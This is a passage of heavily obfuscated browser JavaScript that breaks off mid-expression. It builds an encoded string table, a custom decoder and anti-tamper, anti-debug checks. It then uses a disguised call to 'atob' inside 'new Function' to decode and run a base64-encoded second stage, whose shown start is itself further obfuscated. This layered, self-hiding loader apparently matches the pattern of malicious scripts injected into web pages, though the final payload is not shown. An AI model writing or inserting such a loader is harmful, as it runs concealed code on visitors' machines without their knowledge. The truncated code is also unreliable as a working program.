B3Hou2nWsZbRB01iz3LoELLZsNLW','rtLysNL3BLyXsJzurMrryLnJC0OXyZnLBMH0uti5uLyX','BdnkEwTYu1nND2vetxHou3DUwfnNBfjPy3blmgTVtuHN','zurjCe8Zmxnqv1jSwti5A1PwvLntvu52yLHcDMjTvNvK','BLz1wtnsCgiYng9KExG0teHRC2vPEejlwhqYwvHjz1De','zurwAvLtD25AAw9Ov3LJCeSWA29nsgD5tKrfC0OYCeXI','zeLAvNrksNLRCLntz3DLre5RtKn3BLfhBhbnu2nWsZbR','tenKCvDSqJbwmujxwtfcseP5D25sv05juw14yu9dy3nk','q2rOv0DknLyXqMTzmgrisNL3BLz6wNrxBgrtwM5KCvz5','tenKuffRouDkEwTYu1nND2vesMLAAxDUs25gr09dy3bl','D25twePSt1nJCeSWA29nsgCXwvrnC0OWmufKmLfUs1n0','yuP5A3jtu2D3zursAe5tD25yu2DSuMLJCeSWA29nsgD6','BveZtenJEwfTBfvkEwTYu1nND2vettrou3DUuuDSCe1t','tNL3BLzgDejwAwnWsZbRB01iz3Lzv1LZsJfcv01xrw5l','BdaXvxLJCeSWA29nsgD6t0DzC0OXsMrovK1Us1n0sKTe','v2T4sNLRCLntz3DLrfjStwL3BLqWB3Hou2nWsZbRB01i','vtbnExDUwKzZA1jty3blmgTVtuHNmvL6qxnkmdLltvrv','sKTeqJrnAMrTtenJALOZtKXkEwTYu1nND2vesxDnAxDU','ELO0wKzcEffTuLvvmNrSsNL3BMqWtNjKmLK0yJj0we5i','u2nZsJi5DgiWvLHvBMHQvfzoDMf5y3nkmJq0ytnOwe5w','twPSBuXdy29jvfjXsNLRCLntz3DLrfzOtwL3BLrvqJnA','CeSWA29nsgCXtMPvC0OWww1LwgnUs1n0sKTeqJrnAKPS','z3DLre5Rt0n3BKLvrLDAq2nWsZbRB01iz3LAr1vZsJns','v1Pdy3blmgTVtuHNELPhrxnkELj6v0nzBKTtDePlrei0','wgH6t0DZDLz6wNHkExDUwKvoDLDRsKLxBvjowvnJC0OZ','u2nZsJfJmu5wqNfvmNmWzuvJBKXdzdrtv1zwvNPwmfPf','rei0ttjwBuXdzhbHwejmsNLRCLntz3DLre00wvn3BKPw','vvPRuNPOCLzwyZbovMTUtenKCfuYowfwmujtwtfcDgiY','n2zICw9QuG','rK52y3LJC0OYrtrImMX5wwTWA1iYrw5mq2ryvw5OA1zh','EwTYu1nND2vetMPpq3DUvKz0qLzPy3blmgTVtuHNmvPQ','vNPwC1KWAdbvrxrRwvnJC0OXyZbnvMX3twXkALqXy25m','mgTVtuHNEvLuvxnkEwDOtKDVBKTtDePlrei0tKrKBuXd','s0P5A3jtu2D3zurrmK55D25treu1uMLJCeSWA29nsgD5','A3bJBvyWzfHkDuLhBZDJBvyWzfHkDuLiuM9Hwe5IsJa5','BKTtDePlrei0txPkBuXdzeDwALzlsNLRCLntz3DLre15','mvqYsxLJr05qy1nJC0OXzffJr05kutj0Bvz6utfvAwnZ','mhC0yNLZBKXdzfHovLiZywXSnfPgtNHkExDUvJfgvvzi','EgjxohzLrwnUtenKwe5UqMTvEMHYy0zJm1viuw5mq2ry','CeSWA29nsgD5wvDrC0P5ChHsAMDUs1n0sKTeqJrorgXO','zvHfBKXdzfHoBxHRvfvoCMrSyZnIAKLUtenKnLuYDhzw','rei0tKDgBeXdy29jvfjXsNLRCLntz3DLrfv3wKn3BMfx','BKTtDePlrei0tKrfmuXdzgTxEvjgsNLRCLntz3DLre0Z','D25wrNrcvMLJCeSWA29nsgD5tvrzC0P6qxLkvvvUs1n0','wKrbC0OZswPsEvvUs1n0sKTeqJrovejOtenKr2jhDZnk','BKTtDePlrei0tLrND0XdzhLwq3bVsNLRCLntz3DLre13','oevLBKn1zW','zursAu15D25kvMrzu3LJCeSWA29nsgCWt0rJC0P5uNnr','D25wmdLdwtbJngeWnvHoA1iZsNL3BLz6vMTArLe0ytfW','BKvUtenKq1eYC3jArwG1vfnJC0OXzffLr1jkt0C5mwj6','BfyXAeXkEwTZwKz0sKTeqJrovePPtenKwwnSvNvkEwXK','BLyXqLHkExDUvNPJELPgwLPHr1jkvtj0C0P5D25JmJf2','vgH2vLzKuu1dy3nkmJH4uw1os2riuMPtmwnUtenKwe4Y','uvvbBKTtDePlrei0txPoAuXdy2HrvLPRsNLRCLntz3DL','v04XwvnJC0OZzerHmfjyvdi0nvyWovHkExDUuvHAA1Pf','wMPRC0P6qxLkvvvUs1n0sKTeqJrorePOtenKswvvstvk','mtiXmJq3mwzZuenvDG','u2D3zurwAK15D25wrNrcvMLJCeSWA29nsgCYtvrrC0OW','ufHvn1PToxLlsfPOy2Lcm0LhBhvjsevWyvDzB1PwDeXl','BerHm05ytJnVEvjTrw5mq2r1utj0ALz6zgfzmuK0yJnb','wMTtmwnUtenKr1neAfLwELjtwKv4AeP5D25LvZf2uJjJ','sJbgDgf6AfHvAKjlywTJBKXdzdrzBta1vNPAB1PgvNHk','DgeWmvHvA3bQu21omuP5D25wELzfvLDSvgiXAfHumdHU','BdzoAMDUs1n0sKTeqJrnBuKXtenJCvDUwNDkEwTYu1nN','BfCWA29nsgCWwMPvC0OXqLDnv0vUs1yWC2f6mxDmr3C5','wJvvrMrtv0uXB1j5y3nkmwmWy0Dsv1uYDhDwELjTu0nJ','tercnfPdA3bqm1K2wLz0veTeqJrnALv3tenKswvvstvk','u2fhtK1vmJG0sNL3BLyXrMTzmdf0ytjAwe5TB3HkExDU','Bwr0sJeWovD6qJrnu3D3zurbC01iz3Dyu3GWyuDSELD5','mgryvuDjEvyWowXkExDUytboDLzRvM5sBvjuy1nJC0OX','BKTtDePlrei0tKrrEeXdy3LHBwXvsNLRCLntz3DLreKY','rKP5A3jtu2D3zurrEK9dD25wELO1wLnJCeSWA29nsgCX','tLDjEKXdzhLwq3bVsNLRCLntz3DLrfzTtNL3BLDisLzI','wvnJC0OXzfbLAxryvurKALrQAhzwAwnZsJnnngeWuLHo','zfvxmezxsNLRCLntz3DLrePOtNL3BKTSCdjJq2nWsZbR','zhLor1jysNLRCLntz3DLrfeYt1n3BLz6wJvAu2nWsZbR','rLDkEwTYu1nNDW','AhrHmujWy1nJC0OZwxPLr1jjzurwt0P5D25wmuzPzw5o','DdrwELPPyKvAseP5D25wmuPtwKzwvgiYuMLrmNrWsNL3','ELOYv1nJC0OWuNrHmhHXuti5ALz6wLbkExDUvJfgB1KX','tMPNBKTtDePlrei0txPwAKXdze5rsgrRsNLRCKOXmg5m','BKTtDePlrei0twPvneXdy3HKrMrzsNLRCLntz3DLreL3','yZroEKuXtwPoBfD5zezumwXdwJnVBLHumw9mrJH3zurJ','BLyXqMHwmfu0yNK5rvj5y3nkmwrryvuXwe56tMTwrgHY','A29nsgD5wxPrCW','C0P6BdzoAMDUs1yWB2vPEejlvhq5teHwyLn5z3DLrfzO','mwmWu3LJC0OZuLrHmdfXwKvkALvTAerwrMmWzgPOwe5x','tenKwe5vEeLwELeZwKuXEMjty3nkmJLeytjgwe5fnwPt','z25lu3rks0rcne5QqxPmq2qXs2POwuP5A3jtu2D3zurn','u3rks0rcne5uyZfmq2nSuLDkyuP5A3jtu2D3zurjmu5P','wfvuqLPJBgnUtenKD09how9wmdLdwtbWrgiXuw5mq2rO','yLDZmLz6zfrkExDUvNPKrvnTndrImdfyvdfnBKXdzdnx','u1nND2vevtfoq3DUwMLVAfD5y3blmgTVtuHNmK1utxnk','y3blmgTVtuHNEu5TvxnkmvjbtvDVBKTtDePlrei0tKrj','uti5A1PvrJbkmtbVzhLSzwjSC29IBhqWwfn0DvCYowrl','AgnyqNHkExDUvNPKDwfhzg9Hr05tvNLJC0OWtKPIr1jm','vgT5tenKwMeYAhnkEwTYu1nND2vestvpu3DUtvHswfDd','EhnoEwnWwfqXsKTeqJrov1uZtenKr1zQvKTkEwTYu1nN','mhH0ytfowe5vutjkExDUuw5rnffSzffABe1UtenKnfuY','vLzJBKXdzfHvA05qvNPsD1PgrLrHm01UtenKwe5guxHI','sNLRCLntz3DLrfzTtML3BMnQuMTwEwnWsZbRB01iz3Po','C0OXzffHr05xu21WvvOWy25mq2ryvwK5ALvvtNjIrMmZ','BKTtDePlrei0tKrjnuXdy2TIruzbsNLRCLntz3DLreL3','z3DLre5Pt1n3BLzgDejwAwnWsZbRB01izZfArevZsJnk','tML3BLfxmhLkq2nWsZbRB01izZbnBu1ZsJbzBwvyy25l','y0nJCeSWA29nsgCXt1DjC0OXqLDnv0vUs1n0sKTeqJro','AMHYtM1kEveZz25mq2r3zgS1A1zywNDzmgr4sNL3BLz6','BLLyuMfArxbeyJnoCfz5y3nkmLPuyJbSwfvhEgPuru52','mJmZnJaXDfLvreLt','q1z5y3nkmNr0yti5we5gwMPuBe52vgLJC0OYourHmwXy','u1nND2veutbAq3DUuvCWEuPdy3blmgTVtuHNmu5ewxnk','tuHNELLTrxnkmwH5vLC0BKTwmg9LrNrqs0rcne16zgXm','u3rks0rcne5eutbmq2nSuLDkyuP5A3jtu2D3zurzEe9t','s1nQtMTuvZfYvMLJC0OXyZbuBvjuv1vAA1qYmxjJq2nZ','me1PD25vBdaXvxLJCeSWA29nsgCXturjC0OXuKfnv29U','CgTwvwnUtenKwe5hnhPwELjRwKu1s1v5y3nkm0j0ytjK','vtvRvgPgq1KWnuHkExDUvNPssvDfrLrHELjytKrrBKXd','y3nkEu5UyZbZBKTtDePlrei0tLDnnuXdy2TIruzbsNLR','DePlrei0tKDvmuXdy3LHBwXvsNLRCLntz3DLrfL4tLn3','tePAwg8','CeSWA29nsgD5wMPrC0P6rJbwmwDUs1n0sKTeqJrovfPO','q2nWwfqXBwrxnwPKr2X2yMLOm0Xiz3nLu3G2tevfC1fP','CLOXyZnHA1vUtenKB1eYoxfLwfzdwKzwweP5D25wmdGZ','s1PgtJjsrtrUtenKBe1xEgPvrxbRwtfsseP5D25sBe5Y','tun3BMfxBhDtEwnWsZbRB01iz3Lpr0vZsJjSCgnfC25l','ExDUvNPzEgnTrKrImMryvvzJBKXdzfHvrxrPvNPAq1Pg','u1nND2vewxDAq3DUvNPAnvPty3blmgTVtuHNmfPQuxnk','r29Us1n0sKTeqJrovgm0tenKufnQrtfkEwTYu1nND2ve','ExDUy0HOnfKWAfHHBKvUtenKwfvwAeDwmuz3wta5rgiX','t1vKCLz5y3nkmezlvKHKD1yWog5mq2r3vti5vMrfzeDA','vJbVzwLRn2zuDhLAwfiXy200z2rSDfflrei0twPwA0Xd','C25lu3rks0rcne16ttfmq2rtwfrwveP5A3jtu2D3zurk','vu9hC3jkExDUvNPAB1PfCeHKr1jsvtj0EuP5D25AwgrV','vuK1sNLRCLntz3DLrfv3tNL3BK1eswXsu2nWsZbRB01i','DePlrei0txPjnuXdy29jvfjXsNLSzfbxwJfIBu4WyvC5','BLPvtNjnBgmXzwTwwfvyrw5mq2rytLHvmfyXrtfLv1zy','r1jIu1nND2vettnpu3DUsLzKwvn5y3byvdfks0rcne5u','D25treu1uMLJCeT5zg9kmtbZy3LRBuPTwJfIBu4WyvC5','mta0mJe4mePAvvbrAG','mtm5nZq5B1zctMD3','zZLABLz1wtnsCgiYng9Iq3H0s1H0mLLyswDIAJfIwfn4','tvrfC0P6sNfHvLfUs1n0sKTeqJrore01tenKm1nwvNvk','wJvzwgHRwtbSweP5D25wELjzwLzJm1PhuK9tru1UtenK','y2TIruzbsNLRCLntz3DLrfjSwLn3BLvgwxHzu2nWsZbR','DLbuqJrnq3H3teHfouP5y3nJAJbUsNP0C1bxuw9Iq2S3','mte2otq5z1Hquhjd','s1LUzeTzmgrisNL3BLyXsKTArK5eyJiXAgjxDe5kExDU','sgD5ww1jC0P5rKjwBvfUs1n0sKTeqJrnELeWtenJA2jf','D25jmMr6u3LJCa','mxjor2HRutfzBKXdzfHorwHHzw0XCMiXyZjIu2nZsJfJ','tuyWCe8ZmhnIBvyZsuDRB1H6qJroEMCZtvrvEu0Yvxbx','C0OYEfPvBvjxutj0s2fyrw5mq2q0vti4ELKWtNjsmwrt','CeSWA29nsgD5wtjvC0P6qxLkvvvUs1n0sKTeqJrov1uW','ywLJCeSWA29nsgD5tM1nC0P5ChHsAMDUs1n0sKTeqJro','mwnTngDJu2H6s1r0ouXhuMjtu2D3zursBu5PD25JAu5i','tenKCwfgwMPtr0PTy2LJC0OXzfbAr1joyLC5AwiYmxjJ','EwTYu1nND2veutfzAxDUtw1WCfzdy3blmgTVtuHNme1T','s0rcne5estjmq2rzy2XwDuP5A3jtu2D3zurkA09tD25s','svvgv1Pdy3blmgTVtuHNmu0YuxnkmLLXsvzZBKTtDePl','EK9uy3nkm0KWwKzJBKTtDePlrei0tw1jmeXdzdflAMHz','we5vEdjzAMH2tMXKu2jty3nkme5Vuw1ss1rfutnkExDU','wvnJC0OZAdrAr1jvvti5wvyXsMHkExDUvNPAv1PfEhLx','rKu0yJnsC09hDeLkExDUzezWt1PgsxHwBvjvuNLJC0OZ','mgnUtenKwfqYBdbLru52tLvgweP5D25HBLzRwtfkAu5y','sJbImKvZy1nSyLvPz3DLreL6twL3BK1yuLHxq2nWwfnN','sgD6tuDzC0OWqNbHvevUs1n4A1CWA29nsgCWwxPjC0OY','sZbRB01iz3Lzv01ZsJjWtgiYmg5lu3rks0rcne5uzZvm','u2D3zurvne9dD25JALjRvNLJCeSWA29nsgD5wLrrC0P6','D25sweKXzuDkwe1dy3nkmMHeyJbSwfvQtMPtmu52v2LJ','A29nsgD5t1DvCW','u2nZsJfJm1nfDhDtvNbRuJnfBKXdzenAmvPRvvrOCLrg','yKrJBKTtDePlrei0tLrNmKXdy2PAm05msNLRCLntz3DL','D25vrLL4wvnJCeSWA29nsgCWturzC0OZsLvlBwDUs1n0','sgD6wxPfC0OWCfznmLvUs1n0sKTeqJrnELPPtenKmuTQ','vu8ZsMXKsfz5yMLcBfCXww9nsgCXwKDzC0OZzePwvZrU','vMPgAeP5A3jtu2D3zurnEu15D25AAw9Ov3LJCeSWA29n','uvn4q0XftxbpmZbZwKz0sKTeqJrnEK5RtenKC0TvEhfk','ALzWwJnfmeP5D25wmdLHwKvRngiYChrIv3nYsNL3BLz6','nNPHqNvcqG','rei0tLDjmeXdzfHoBMXSsNLRCLntz3DLre5StNL3BLqW','vfzJmwnhtLfrmJL2sNL3BLKXtNjvvMrsuxPwmvj5y3nk','u2rxEfHor2HRvfDfBKXdzfHvvxbRu1CXCK1SyZbvse1U','BeXdy3HKrMrzsNLRCLntz3DLrfe1twL3BMfdwM9KEwnW','uM14C055y3blmgTVtuHNmu9urxnkmgX5wLrRBKTtDePl','wLHvwevUtenKBa','BLnhvMjtu2nWsZbRB01izZfzv1LZsJaXqwqYuw5lu3rk','vdnzmeP5D25JvMHRwKzzngeWnuzwEwnZsJfJmwrhuLrv','u3POCLDwyZjnq2nZsJnkA1PhuK5rmNq1zdjfBKXdzdnp','rwXTsNLSzfbxwJfIBu4WyvC5DuTirxnJEwW3y21wmgry','we5xEgPvrwrrtuDKweP5D25Iv1PpwKzArgeXzhDwEwnZ','uu9gtNHIvZLhyZbJBKXdzezJmxbRvKzoCK5fsLHkExDU','D25Hme52yJnAnfnTuKXsEwnZsJngAfrgtNrJmLvUtenK','CfzzvMnUtenKmLuYDe9wmuzVwtfwA1j5y3nkmwrtuM1s','uviYuMTsmu5Yt0nJC0OXzfjpwezduti5BLyWoxbkExDU','vtjZCLz6utvmEwnZsJbgsKWYuLbIv3mYuw5fBKXdzdjt','zePJBvu1sNLSza','y3nkmwrquw1ovq','EwnWsZbRB01iz3LorgTZsJbNEe9vww5lu3rks0rcne5h','B2jumwXxmgTVtuHNmK1eA3nkmLLXsvzZBKTwmg9AExH0','tenKCLeYDhvwELPpwtfcrgiYvw5mq2ryvhPKA1rStNzr','yunJCeSWA29nsgD6tMPnC0OZstbArMnUs1n0sKTeqJro','v21svLLty3nkmJfeyJb4we4WnwTvrxqXtdjwB09xChDs','Be9dD25wrNrcvMLJCeSWA29nsgCXwvrrC0OXAhLwvZrU','D2veqxnnsgD3s1z0vuTeqJrorgn4tenKufnQrtfkEwXK','BKTtC25Ar1vUwfnOBfCXtw9nsgD6wtjnC0OXyZjLv1vU','vwLND2vettnAq3DUu2XvELPty3blEwrQwLnKzeTitxnk','vgeXrLHumvjlvJfkueP5D25wELPdwKvSvgeWDfHovfy1','tKrRnuXdy2Xsv0PHsNLRCLntz3DLrfjOwxL3BMfdwM9K','Dw5KzwzPBMvK','r2n2wKu1sK1eA25mq2rytJnWvMjhmxzHmwrtwvnJC0OX','wJfIBu4WyvC5Dq','C0OYBfrHm1zytLrwt1yWovbkExDUy0rOCLOXzfforvze','qvbyz2O','vw1jmvfRtNzrBgrrzfnJC0OZBdrJr1jkutj0tvz6wtbk','uMvNrxHW','wxnkmfPZyKrJBKTtDePlrei0tLDrneXdzfvxmezxsNLR','zeXgC3DLrefZtuHNmK5gmhbpmMXTs0HJCgnTvJbKweP1','uM9ArtvuytjzBKXdzfHumdLQvNPKmfPgvNrHExnUtenK','vtfJmMnty3nkme15y0DsugjxDfzwELf3sNL3BMjRtNjr','wLn3BK9yBZjpq2nWsZbRB01iz3PoAKvZsJfsqu1xB25l','EKzStenJCwnvwtrkEwTYu1nND2vetxHAq3DUv1D0B2jd','m1Pdy3blmgTVtuHNme9eA3nkmNbmyJiWBKTtDePlrei0','zfqXBfCXuw9nsgCXtKDjC0P5tM5JmhnUs1yWB2qYBhvA','ufyYmg5mq2rSzuHcALrSChLIEwnZsJnKDgeXwLHvre5Q','BgmYu21ov09hotfkExDUuxPOCLOXzffHvgHWvNLJC0OZ','EwTWs3KXD1LysNPAvwX1zenOsuTeqJrorfPQtenKvK5t','vLzKufrTtK9JmgnUtenKngjxC3HIme52v1zJm2nty3nk','rfuZtwL3BMnQuMTwEwnWsZbRB01izZfnv01ZsJj3Cfrh','s0rcne16qMPmq2r5stbJBeP5A3jtu2D3zurnm05PD25J','tenKuffRouDkEwXKs0HJC2vdEdvmsg9Zuvn4q0Xftxns','sNL3BMeXtNjLrMmZtJjosu9hohHkExDUwM0XCLfSyZbA','ExDUzerOCMvTvKTrmwDUtenKD1uYouPwmuy0wtfkrgj6','tNL3BLDxDg9Iq2nWs1nZB1ntz3DLrePTtwL3BMjdBe1H','CfHumw1KvZvQzeDSDMjPAhHmse1WztnkBgrivNLIAuj4','EuXdze5rsgrRsNLSzeXivMjtEwD3zurjnu9dD25wELO1','u3rks0rcne0Yttfmq2rKs0nwr0P5A3jtu2D3zurvEe9d','tw5OA1nSy25mq2qYuti5BMjxmxjHBgrqyvnJC0OXyZjn','tfHnn2ztEgTxmgTVtuHNme1ez3nkmLLXsvzZBKTwmdLt','sZbRB01iz3LzvevZsNLNAe5hB25lu3rks0rcne1Qstvm','ExDUzevKB1Pfmu1vBvjmwvnJC0OYsKrHmwHytLvWALnQ'];var _0x9566598w=_0x9566598d;(function(a,b){var s=_0x9566598d;while(!![]){try{var c=parseInt(s(0x35b))*parseInt(s(0x247))+parseInt(s(0x24d))*-parseInt(s(0x36d))+parseInt(s(0x1f4))+-parseInt(s(0x2de))*parseInt(s(0x2fe))+-parseInt(s(0x246))+-parseInt(s(0x2ca))+parseInt(s(0x228))*parseInt(s(0x26e));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x9566598c,0x98c55));var _0x9566598e=window;function _0x9566598f(c,d){var e={};e['APXgj']=function(i){return i();},e['dWJaa']='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}',e['UfwQP']=function(i,j){return i!==j;},e['wvCts']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['wvCts'](h['length'],d)&&function(j,k){var t=_0x9566598d,l={};l[t(0x233)]=f['dWJaa'];var m=l,n=g(this,function(){var u=t,p=typeof window!==u(0x28c)?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this,q=function(){var v=u,r=new p[(v(0x292))](m[v(0x233)]);return!r['test'](n);};return f['APXgj'](q);});f[t(0x290)](n);for(var o=0x2;o<k['length'];o++){if(f['UfwQP'](j[t(0x331)](k[o][0x0]),k[o][0x1]))return![];}return!![];}(h,arguments))return c[h];}}function _0x9566598d(a,b){a=a-0x1eb;var c=_0x9566598c[a];if(_0x9566598d['zTfesH']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x9566598d['XvBqWY']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x9566598d['uFtGja']={},_0x9566598d['zTfesH']=!![];}var e=_0x9566598c[0x0],f=a+e,g=_0x9566598d['uFtGja'][f];if(g===undefined){var h=function(i){this['nWZADY']=i,this['VfAljQ']=[0x1,0x0,0x0],this['QqcnVO']=function(){return'newState';},this['sklZAc']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['JAPXEq']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['QvpADC']=function(){var i=new RegExp(this['sklZAc']+this['JAPXEq']),j=i['test'](this['QqcnVO']['toString']())?--this['VfAljQ'][0x1]:--this['VfAljQ'][0x0];return this['KVVeDq'](j);},h['prototype']['KVVeDq']=function(i){if(!Boolean(~i))return i;return this['JlRfHj'](this['nWZADY']);},h['prototype']['JlRfHj']=function(j){for(var k=0x0,l=this['VfAljQ']['length'];k<l;k++){this['VfAljQ']['push'](Math['round'](Math['random']())),l=this['VfAljQ']['length'];}return j(this['VfAljQ'][0x0]);},new h(_0x9566598d)['QvpADC'](),c=_0x9566598d['XvBqWY'](c),_0x9566598d['uFtGja'][f]=c;}else c=g;return c;}new Function(_0x9566598f(_0x9566598e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDc4NzE1MjNkPVsnbjhrTldPc'+_0x9566598w(0x1f2)+'wyNVknLCdhaEZjS0hIVScsJ3VTa01XUXR'+'jVkd5JywndUNvUmlTazBXUFcnLCdxM1Zk'+_0x9566598w(0x277)+'GtrV1I0SGtxJywnYjhvNXYzdGRJYScsJ1'+'dReGNTbWtBVzZybicsJ1c3am1XNHBkU1N'+'vUycsJ1dRTmRPU2tzVzZ6MScsJ1dRcUh1'+'OG9uJywna0l6eVdSSmNJRycsJ1c1bkFpO'+'G9LV1FLJywnV09yZVc1RmRUV0dKVzdDJy'+'wnVzZOZFFDa3dXNzU2JywnZ0NrSVc0amh'+'XUGknLCdXNkxZVzZaZFY4bzgnLCdFQ2tP'+'VzV6OXlxJywndG1rVFdSYkNXUTQnLCdXN'+_0x9566598w(0x35a)+'onLCdXN3RkS3JOZEdTa2onLCdXNmJQd21'+'rL1c0YScsJ2VMRmRQdS9jS1cnLCdrbWtt'+'V1A4V0ZxJywnVzdEOVc0L2RVcU8nLCdXN'+'lR2Y2RoZE9XJywncm1rVFdQSDBXT3EnLC'+'dzOGtYb1k0MycsJ1c1cGROQ2t0VzdmSyc'+'sJ3pKdndiWGknLCdiOGsxV1BtTXhhJywn'+'V1FiYVdRSmNROG84JywnQjhrQVdPQzBmc'+'ScsJ3A4azJXUktGdWEnLCd2TFpkUUNrVF'+'c0QycsJ3RDa25pU294Vzd1JywnVzdpeld'+'RUHZqVycsJ1c2MW5obW84V1J5JywnekNr'+'QVdPRmNQSW0nLCd0bWtBVzRyaHJHJywnZ'+_0x9566598w(0x28d)+'dQdklXUnBjTThvWScsJ2R2eGRIQ2tWY2E'+'nLCdGWnIyYVdpJywncjhrdldPVmNLSkMn'+_0x9566598w(0x257)+_0x9566598w(0x329)+'BjT2EnLCd5'+('U2tvbFpLbicsJ3kxdGRKQ2tWVzRHJywnV'+_0x9566598w(0x351)+'UnLCd6cU5kSTB1TVc3WmRPVzhhdXI0Jyw'+_0x9566598w(0x227)+'dScsJ1c1UmNVSWpJbVcnLCd5cnhkSzFaZ'+_0x9566598w(0x340)+'JhJywnV1JWY1BYWHJscScsJ1c2VHVXNS9'+'kU21vUycsJ0Nta2FXUVB5V1E0JywnV1Iw'+_0x9566598w(0x2b4)+'1dQaGNSYVQwYlcnLCd0U2szVzVqaXdxJy'+'wneDhrM2pzeWwnLCd2aHBkTkNrWVc0YSc'+'sJ3hmVmRIaFhLJywnV1JKY0dDazhXNDU3'+'JywnbW1vWnRkWmRMcScsJ1c1YmJXNlZkT'+'ThvcycsJ2hxSFVXTzNjSFcnLCdXUHBkVH'+'JaZEpDa1YnLCdXUmxjSVpuYWJxJywnenZ'+'OZEdtb2JXUlcnLCdobW9ncUhkZEtHJywn'+_0x9566598w(0x2b7)+'W9HV1FPJywnRGR4ZEh3ZGRIVycsJ3BJZG'+'RPOGtOZlcnLCdXUDNjR2RmdmtxJywnVzQ'+'5aWNmRmNVYScsJ2pTa1lXT3liekcnLCdX'+'NEZkSXFWZEltazInLCd2U2tCVzdURHJhJ'+'ywnaTJLUncwN2RQQ2tmYU5hbHRtb1YnLC'+'dXNUJkR2N0ZE5DazknLCdDbWtMZ2J1aCc'+'sJ1c3anlvU29JV1EwJywnRHQ1eGpySycs'+'J3NxYW9XNkZkS0cnLCd2WldTVzR4ZE9HJ'+'ywnaXJwZEpDb3hjRycsJ25oUmNISG5aJy'+_0x9566598w(0x27b)+'jOGttVzQxZ1dPMCcsJ1dQRmRUbWtjVzV6'+'VCcsJ1c2YmlXNnBkRzhvUycsJ3NMcGRIQ'+'2tlVzd5JywnQW1veWpta1FXTzQnLCdXNT'+'ErZ1NrK0Jh')+(_0x9566598w(0x2d5)+'mRIVycsJ1dRaGRPQ2tBVzVELycsJ2hjVH'+'RXUHhjVWEnLCdrU2tvVzR2RVdSNCcsJ1d'+_0x9566598w(0x300)+'LCdXNjk1cThrZFc2eScsJ2l1dGRVM3BjS'+'WEnLCdEZENKV1BiWScsJ1dSaGNQOGt6Vz'+'VQbCcsJ1c1clR0Q2thVzc4JywnRDhrZG9'+'tb3lXN20nLCd1WFBQZEpHJywnV09yOFdP'+_0x9566598w(0x2cb)+'S9jSlg3Y1RtaytxbW9VV1JGY0dZdScsJ1'+'dSVmNJQ2tHVzdUWicsJ1c2WFpnWUZkSlc'+'nLCdiZzNkTTBoY01hJywnVzczZFRDa3VX'+'NERLJywnV09tR0Y4b1l1RycsJ1c2cm5tc'+'VJkUEcnLCdXNkZjSGFMMmVXJywnbUNvcX'+'NJaGRUVycsJ0I4a0tqbW9HVzdpJywnbm1'+'rNFc0cGNTbW8wJywnZUtsY01JN2NJVycs'+_0x9566598w(0x1f9)+'ywnVzZmN0U4a1JXNDQnLCd3ZGxkTm1raE'+'ZxJywnenFXTVc3dGRSYScsJ1c2cmNoOG9'+'MV1BXJywnVzVUc2c4b0JXUTAnLCdrWGow'+'V1FSY0lHJywnakdkZEdDb1VjVycsJ1c1Q'+_0x9566598w(0x2f2)+_0x9566598w(0x325)+'sJ2xIRmRUbW8zYVcnLCdtdFpjTHQ5cCcs'+'J2NTbzN6THhkVEcnLCdXUTk0V1BOY0dxJ'+_0x9566598w(0x2ab)+'hvVCcsJ1dSNHFzbW81QWEnLCdXUS9jUWN'+'aY0plMCcsJ1c0MWpXNXRkTlNvcicsJ1dQ'+'REZXUlZjVUNvbScsJ3FxQ2NXNnRkS2EnL'+'CdzSXJkbXEnLCdXNEZkR1Nrc1c1WFQnLC'+_0x9566598w(0x2c9))+('Q2VxJywnam1rNVdSaWN0YScsJ1c3SDBib'+'W9MV1E0JywnV1FKZEhtb2xhbWtDJywnVz'+'dkZFVTa3FXNlBZJywnbkNvWEUyaGRKYSc'+'sJ1dQaXZGOG8vdXEnLCdlcjdkVm1rNGhx'+'JywnV1BoZExJZGRVU2tJJywnZnVwZFRta'+_0x9566598w(0x326)+'R4ZFZHJywnVzVkY05aZmVnYScsJ1dRalV'+'XUUZjTW1vZCcsJ2lISmROU2tIaUcnLCdm'+'ZXhjUUdiYicsJ1c2MUhpQ29BV1BDJywnV'+'1FUT3FTb1ZXT1MnLCdudVJkU21rV2pHJy'+'wnV1BoZEdZcGRRU2tDJywneG1rUldPbWN'+'kRycsJ3BDb1p6TGhkS0cnLCdXTzV2RkNv'+'cldSdScsJ1c3VFlvS2RjVUcnLCdleGhkR'+'003Y1BhJywnQkx4ZFBMMUonLCdtbW9Fdn'+'JOZEphJywnV1JyWFdSbGNPU29JJywnVzd'+'mTmIyTmNScScsJ1c2amViY3BkR3EnLCd0'+'Q2t0cEgwaycsJ1c1amFjZXhjS1cnLCdBZ'+'XhkVGZYKycsJ3hTa3pjQ29iVzU0JywnQ1'+'NrYm5Db3ZXNjgnLCdXUnkyVzc3ZEo4a2Y'+'nLCdwSUpkUkNvQ21HJywnVzR6NWlTa0JB'+'VycsJ3JYOUNvSEcnLCdicnRkSVNrYmVxJ'+'ywnV1JEZ1dQRmNMU29uJywnekhXNldQMU'+'MnLCdDS0JkVHY5VycsJ2haM2RTOGtUblc'+'nLCdXNnJTam1vOFdPVycsJ0NDa2xXUkdl'+'cFcnLCdwU29scmEzZFNXJywnVzZ2UW84a'+'3J1cScsJ1c0bXFXUkRMZVcnLCdXNnhkTE'+'NrcVc0UDgnLCdXNWpLYzhrb0NHJywnV1A'+'zZExtazNXN1hTJywnVzZiK2o4a0tCcScs'+_0x9566598w(0x311)+'29CJywnVzZHMVdSWElhcScsJ0ZDa05XNm'+'J2cXEnLCdX')+(_0x